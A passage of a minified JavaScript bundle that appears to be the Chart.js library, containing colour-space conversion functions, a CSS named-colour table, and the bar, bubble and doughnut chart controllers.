1!==e.alpha&&(i.a=e.alpha),i},a.prototype.setValues=function(t,e){var i,o,a=this.values,r=this.spaces,s=this.maxes,l=1;if(this.valid=!0,"alpha"===t)l=e;else if(e.length)a[t]=e.slice(0,t.length),l=e[t.length];else if(void 0!==e[t.charAt(0)]){for(i=0;i<t.length;i++)a[t][i]=e[t.charAt(i)];l=e.a}else if(void 0!==e[r[t][0]]){var c=r[t];for(i=0;i<t.length;i++)a[t][i]=e[c[i]];l=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===l?a.alpha:l)),"alpha"===t)return!1;for(i=0;i<t.length;i++)o=Math.max(0,Math.min(s[t][i],a[t][i])),a[t][i]=Math.round(o);for(var u in r)u!==t&&(a[u]=n[t][u](a[t]));return!0},a.prototype.setSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i),this)},a.prototype.setChannel=function(t,e,i){var n=this.values[t];return void 0===i?n[e]:i===n[e]?this:(n[e]=i,this.setValues(t,n),this)},"undefined"!=typeof window&&(window.Color=a),e.exports=a},{2:2,5:5}],4:[function(t,e,i){function n(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),i=(r+s)/2,[e,100*(s==r?0:i<=.5?l/(s+r):l/(2-s-r)),100*i]}function o(t){var e,i,n=t[0],o=t[1],a=t[2],r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return i=0==s?0:l/s*1e3/10,s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,i,s/255*1e3/10]}function a(t){var e=t[0],i=t[1],o=t[2];return[n(t)[0],100*(1/255*Math.min(e,Math.min(i,o))),100*(o=1-1/255*Math.max(e,Math.max(i,o)))]}function s(t){var e,i=t[0]/255,n=t[1]/255,o=t[2]/255;return[100*((1-i-(e=Math.min(1-i,1-n,1-o)))/(1-e)||0),100*((1-n-e)/(1-e)||0),100*((1-o-e)/(1-e)||0),100*e]}function l(t){return T[JSON.stringify(t)]}function c(t){var e=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*(.4124*(e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92)+.1805*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)),100*(.2126*e+.7152*i+.0722*n),100*(.0193*e+.1192*i+.9505*n)]}function u(t){var e=c(t),i=e[0],n=e[1],o=e[2];return n/=100,o/=108.883,i=(i/=95.047)>.008856?Math.pow(i,1/3):7.787*i+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(i-n),200*(n-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]}function d(t){var e,i,n,o,a,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[a=255*l,a,a];e=2*l-(i=l<.5?l*(1+s):l+s-l*s),o=[0,0,0];for(var c=0;c<3;c++)(n=r+1/3*-(c-1))<0&&n++,n>1&&n--,a=6*n<1?e+6*(i-e)*n:2*n<1?i:3*n<2?e+(i-e)*(2/3-n)*6:e,o[c]=255*a;return o}function h(t){var e=t[0]/60,i=t[1]/100,n=t[2]/100,o=Math.floor(e)%6,a=e-Math.floor(e),r=255*n*(1-i),s=255*n*(1-i*a),l=255*n*(1-i*(1-a));n*=255;switch(o){case 0:return[n,l,r];case 1:return[s,n,r];case 2:return[r,n,l];case 3:return[r,s,n];case 4:return[l,r,n];case 5:return[n,r,s]}}function p(t){var e,i,n,o,a=t[0]/360,s=t[1]/100,l=t[2]/100,c=s+l;switch(c>1&&(s/=c,l/=c),i=1-l,n=6*a-(e=Math.floor(6*a)),0!=(1&e)&&(n=1-n),o=s+n*(i-s),e){default:case 6:case 0:r=i,g=o,b=s;break;case 1:r=o,g=i,b=s;break;case 2:r=s,g=i,b=o;break;case 3:r=s,g=o,b=i;break;case 4:r=o,g=s,b=i;break;case 5:r=i,g=s,b=o}return[255*r,255*g,255*b]}function f(t){var e=t[0]/100,i=t[1]/100,n=t[2]/100,o=t[3]/100;return[255*(1-Math.min(1,e*(1-o)+o)),255*(1-Math.min(1,i*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o))]}function m(t){var e,i,n,o=t[0]/100,a=t[1]/100,r=t[2]/100;return i=-.9689*o+1.8758*a+.0415*r,n=.0557*o+-.204*a+1.057*r,e=(e=3.2406*o+-1.5372*a+-.4986*r)>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(i=Math.min(Math.max(0,i),1)),255*(n=Math.min(Math.max(0,n),1))]}function v(t){var e=t[0],i=t[1],n=t[2];return i/=100,n/=108.883,e=(e/=95.047)>.008856?Math.pow(e,1/3):7.787*e+16/116,[116*(i=i>.008856?Math.pow(i,1/3):7.787*i+16/116)-16,500*(e-i),200*(i-(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116))]}function y(t){var e,i,n,o,a=t[0],r=t[1],s=t[2];return a<=8?o=(i=100*a/903.3)/100*7.787+16/116:(i=100*Math.pow((a+16)/116,3),o=Math.pow(i/100,1/3)),[e=e/95.047<=.008856?e=95.047*(r/500+o-16/116)/7.787:95.047*Math.pow(r/500+o,3),i,n=n/108.883<=.008859?n=108.883*(o-s/200-16/116)/7.787:108.883*Math.pow(o-s/200,3)]}function x(t){var e,i=t[0],n=t[1],o=t[2];return(e=360*Math.atan2(o,n)/2/Math.PI)<0&&(e+=360),[i,Math.sqrt(n*n+o*o),e]}function w(t){return m(y(t))}function k(t){var e,i=t[0],n=t[1];return e=t[2]/360*2*Math.PI,[i,n*Math.cos(e),n*Math.sin(e)]}function S(t){return C[t]}e.exports={rgb2hsl:n,rgb2hsv:o,rgb2hwb:a,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:c,rgb2lab:u,rgb2lch:function(t){return x(u(t))},hsl2rgb:d,hsl2hsv:function(t){var e=t[0],i=t[1]/100,n=t[2]/100;if(0===n)return[0,0,0];return[e,100*(2*(i*=(n*=2)<=1?n:2-n)/(n+i)),100*((n+i)/2)]},hsl2hwb:function(t){return a(d(t))},hsl2cmyk:function(t){return s(d(t))},hsl2keyword:function(t){return l(d(t))},hsv2rgb:h,hsv2hsl:function(t){var e,i,n=t[0],o=t[1]/100,a=t[2]/100;return e=o*a,[n,100*(e=(e/=(i=(2-o)*a)<=1?i:2-i)||0),100*(i/=2)]},hsv2hwb:function(t){return a(h(t))},hsv2cmyk:function(t){return s(h(t))},hsv2keyword:function(t){return l(h(t))},hwb2rgb:p,hwb2hsl:function(t){return n(p(t))},hwb2hsv:function(t){return o(p(t))},hwb2cmyk:function(t){return s(p(t))},hwb2keyword:function(t){return l(p(t))},cmyk2rgb:f,cmyk2hsl:function(t){return n(f(t))},cmyk2hsv:function(t){return o(f(t))},cmyk2hwb:function(t){return a(f(t))},cmyk2keyword:function(t){return l(f(t))},keyword2rgb:S,keyword2hsl:function(t){return n(S(t))},keyword2hsv:function(t){return o(S(t))},keyword2hwb:function(t){return a(S(t))},keyword2cmyk:function(t){return s(S(t))},keyword2lab:function(t){return u(S(t))},keyword2xyz:function(t){return c(S(t))},xyz2rgb:m,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:w,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return w(k(t))}};var C={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},T={};for(var M in C)T[JSON.stringify(C[M])]=M},{}],5:[function(t,e,i){var n=t(4),o=function(){return new c};for(var a in n){o[a+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),n[t](e)}}(a);var r=/(\w+)2(\w+)/.exec(a),s=r[1],l=r[2];(o[s]=o[s]||{})[l]=o[a]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var i=n[t](e);if("string"==typeof i||void 0===i)return i;for(var o=0;o<i.length;o++)i[o]=Math.round(i[o]);return i}}(a)}var c=function(){this.convs={}};c.prototype.routeSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i))},c.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},c.prototype.getValues=function(t){var e=this.convs[t];if(!e){var i=this.space,n=this.convs[i];e=o[i][t](n),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){c.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=o},{4:4}],6:[function(t,e,i){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,i){var n=t(29)();n.helpers=t(45),t(27)(n),n.defaults=t(25),n.Element=t(26),n.elements=t(40),n.Interaction=t(28),n.layouts=t(30),n.platform=t(48),n.plugins=t(31),n.Ticks=t(34),t(22)(n),t(23)(n),t(24)(n),t(33)(n),t(32)(n),t(35)(n),t(55)(n),t(53)(n),t(54)(n),t(56)(n),t(57)(n),t(58)(n),t(15)(n),t(16)(n),t(17)(n),t(18)(n),t(19)(n),t(20)(n),t(21)(n),t(8)(n),t(9)(n),t(10)(n),t(11)(n),t(12)(n),t(13)(n),t(14)(n);var o=t(49);for(var a in o)o.hasOwnProperty(a)&&n.plugins.register(o[a]);n.platform.initialize(),e.exports=n,"undefined"!=typeof window&&(window.Chart=n),n.Legend=o.legend._element,n.Title=o.title._element,n.pluginService=n.plugins,n.PluginBase=n.Element.extend({}),n.canvasHelpers=n.helpers.canvas,n.layoutService=n.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,40:40,45:45,48:48,49:49,53:53,54:54,55:55,56:56,57:57,58:58,8:8,9:9}],8:[function(t,e,i){"use strict";e.exports=function(t){t.Bar=function(e,i){return i.type="bar",new t(e,i)}}},{}],9:[function(t,e,i){"use strict";e.exports=function(t){t.Bubble=function(e,i){return i.type="bubble",new t(e,i)}}},{}],10:[function(t,e,i){"use strict";e.exports=function(t){t.Doughnut=function(e,i){return i.type="doughnut",new t(e,i)}}},{}],11:[function(t,e,i){"use strict";e.exports=function(t){t.Line=function(e,i){return i.type="line",new t(e,i)}}},{}],12:[function(t,e,i){"use strict";e.exports=function(t){t.PolarArea=function(e,i){return i.type="polarArea",new t(e,i)}}},{}],13:[function(t,e,i){"use strict";e.exports=function(t){t.Radar=function(e,i){return i.type="radar",new t(e,i)}}},{}],14:[function(t,e,i){"use strict";e.exports=function(t){t.Scatter=function(e,i){return i.type="scatter",new t(e,i)}}},{}],15:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),n._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var i="";return t.length>0&&(t[0].yLabel?i=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(i=e.labels[t[0].index])),i},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:o.Rectangle,initialize:function(){var e;t.DatasetController.prototype.initialize.apply(this,arguments),(e=this.getMeta()).stack=this.getDataset().stack,e.bar=!0},update:function(t){var e,i,n=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,i=n.length;e<i;++e)this.updateElement(n[e],e,t)},updateElement:function(t,e,i){var n=this,o=n.chart,r=n.getMeta(),s=n.getDataset(),l=t.custom||{},c=o.options.elements.rectangle;t._xScale=n.getScaleForId(r.xAxisID),t._yScale=n.getScaleForId(r.yAxisID),t._datasetIndex=n.index,t._index=e,t._model={datasetLabel:s.label,label:o.data.labels[e],borderSkipped:l.borderSkipped?l.borderSkipped:c.borderSkipped,backgroundColor:l.backgroundColor?l.backgroundColor:a.valueAtIndexOrDefault(s.backgroundColor,e,c.backgroundColor),borderColor:l.borderColor?l.borderColor:a.valueAtIndexOrDefault(s.borderColor,e,c.borderColor),borderWidth:l.borderWidth?l.borderWidth:a.valueAtIndexOrDefault(s.borderWidth,e,c.borderWidth)},n.updateElementGeometry(t,e,i),t.pivot()},updateElementGeometry:function(t,e,i){var n=this,o=t._model,a=n.getValueScale(),r=a.getBasePixel(),s=a.isHorizontal(),l=n._ruler||n.getRuler(),c=n.calculateBarValuePixels(n.index,e),u=n.calculateBarIndexPixels(n.index,e,l);o.horizontal=s,o.base=i?r:c.base,o.x=s?i?r:c.head:u.center,o.y=s?u.center:i?r:c.head,o.height=s?u.size:void 0,o.width=s?void 0:u.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,i,n=this.chart,o=this.getIndexScale().options.stacked,a=void 0===t?n.data.datasets.length:t+1,r=[];for(e=0;e<a;++e)(i=n.getDatasetMeta(e)).bar&&n.isDatasetVisible(e)&&(!1===o||!0===o&&-1===r.indexOf(i.stack)||void 0===o&&(void 0===i.stack||-1===r.indexOf(i.stack)))&&r.push(i.stack);return r},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var i=this._getStacks(t),n=void 0!==e?i.indexOf(e):-1;return-1===n?i.length-1:n},getRuler:function(){var t,e,i=this.getIndexScale(),n=this.getStackCount(),o=this.index,r=i.isHorizontal(),s=r?i.left:i.top,l=s+(r?i.width:i.height),c=[];for(t=0,e=this.getMeta().data.length;t<e;++t)c.push(i.getPixelForValue(null,t,o));return{min:a.isNullOrUndef(i.options.barThickness)?function(t,e){var i,n,o,a,r=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(o=1,a=e.length;o<a;++o)r=Math.min(r,e[o]-e[o-1]);for(o=0,a=s.length;o<a;++o)n=t.getPixelForTick(o),r=o>0?Math.min(r,n-i):r,i=n;return r}(i,c):-1,pixels:c,start:s,end:l,stackCount:n,scale:i}},calculateBarValuePixels:function(t,e){var i,n,o,a,r,s,l=this.chart,c=this.getMeta(),u=this.getValueScale(),d=l.data.datasets,h=u.getRightValue(d[t].data[e]),p=u.options.stacked,f=c.stack,m=0;if(p||void 0===p&&void 0!==f)for(i=0;i<t;++i)(n=l.getDatasetMeta(i)).bar&&n.stack===f&&n.controller.getValueScaleId()===u.id&&l.isDatasetVisible(i)&&(o=u.getRightValue(d[i].data[e]),(h<0&&o<0||h>=0&&o>0)&&(m+=o));return a=u.getPixelForValue(m),{size:s=((r=u.getPixelForValue(m+h))-a)/2,base:a,head:r,center:r+s/2}},calculateBarIndexPixels:function(t,e,i){var n=i.scale.options,o="flex"===n.barThickness?function(t,e,i){var n,o=e.pixels,a=o[t],r=t>0?o[t-1]:null,s=t<o.length-1?o[t+1]:null,l=i.categoryPercentage;return null===r&&(r=a-(null===s?e.end-a:s-a)),null===s&&(s=a+a-r),n=a-(a-r)/2*l,{chunk:(s-r)/2*l/e.stackCount,ratio:i.barPercentage,start:n}}(e,i,n):function(t,e,i){var n,o,r=i.barThickness,s=e.stackCount,l=e.pixels[t];return a.isNullOrUndef(r)?(n=e.min*i.categoryPercentage,o=i.barPercentage):(n=r*s,o=1),{chunk:n/s,ratio:o,start:l-n/2}}(e,i,n),r=this.getStackIndex(t,this.getMeta().stack),s=o.start+o.chunk*r+o.chunk/2,l=Math.min(a.valueOrDefault(n.maxBarThickness,1/0),o.chunk*o.ratio);return{base:s-l/2,head:s+l/2,center:s,size:l}},draw:function(){var t=this.chart,e=this.getValueScale(),i=this.getMeta().data,n=this.getDataset(),o=i.length,r=0;for(a.canvas.clipArea(t.ctx,t.chartArea);r<o;++r)isNaN(e.getRightValue(n.data[r]))||i[r].draw();a.canvas.unclipArea(t.ctx)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:a.valueAtIndexOrDefault(e.hoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:a.valueAtIndexOrDefault(e.hoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:a.valueAtIndexOrDefault(e.hoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model,r=this.chart.options.elements.rectangle;o.backgroundColor=n.backgroundColor?n.backgroundColor:a.valueAtIndexOrDefault(e.backgroundColor,i,r.backgroundColor),o.borderColor=n.borderColor?n.borderColor:a.valueAtIndexOrDefault(e.borderColor,i,r.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:a.valueAtIndexOrDefault(e.borderWidth,i,r.borderWidth)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{25:25,40:40,45:45}],16:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.datasets[t.datasetIndex].label||"",n=e.datasets[t.datasetIndex].data[t.index];return i+": ("+t.xLabel+", "+t.yLabel+", "+n.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:o.Point,update:function(t){var e=this,i=e.getMeta().data;a.each(i,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.getMeta(),a=t.custom||{},r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=n._resolveElementOptions(t,e),c=n.getDataset().data[e],u=n.index,d=i?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof c?c:NaN,e,u),h=i?s.getBasePixel():s.getPixelForValue(c,e,u);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=u,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,radius:i?0:l.radius,skip:a.skip||isNaN(d)||isNaN(h),x:d,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=a.valueOrDefault(i.hoverBackgroundColor,a.getHoverColor(i.backgroundColor)),e.borderColor=a.valueOrDefault(i.hoverBorderColor,a.getHoverColor(i.borderColor)),e.borderWidth=a.valueOrDefault(i.hoverBorderWidth,i.borderWidth),e.radius=i.radius+i.hoverRadius},removeHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=i.backgroundColor,e.borderColor=i.borderColor,e.borderWidth=i.borderWidth,e.radius=i.radius},_resolveElementOptions:function(t,e){var i,n,o,r=this.chart,s=r.data.datasets[this.index],l=t.custom||{},c=r.options.elements.point,u=a.options.resolve,d=s.data[e],h={},p={chart:r,dataIndex:e,dataset:s,datasetIndex:this.index},f=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle"];for(i=0,n=f.length;i<n;++i)h[o=f[i]]=u([l[o],s[o],c[o]],p,e);return h.radius=u([l.radius,d?d.r:void 0,s.radius,c.radius],p,e),h}})}},{25:25,40:40,45:45}],17:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n],l=s&&s.custom||{},c=a.valueAtIndexOrDefault,u=t.options.elements.arc;return{text:i,fillStyle:l.backgroundColor?l.backgroundColor:c(r.backgroundColor,n,u.backgroundColor),strokeStyle:l.borderColor?l.borderColor:c(r.borderColor,n,u.borderColor),lineWidth:l.borderWidth?l.borderWidth:c(r.borderWidth,n,u.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a]&&(o.data[a].hidden=!o.data[a].hidden);r.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.labels[t.index],n=": "+e.datasets[t.datasetIndex].data[t.index];return a.isArray(i)?(i=i.slice())[0]+=n:i+=n,i}}}}),n._set("pie",a.clone(n.doughnut)),n._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,getRingIndex:function(t){for(var e=0,i=0;i<t;++i)this.chart.isDatasetVisible(i)&&++e;return e},update:function(t){var 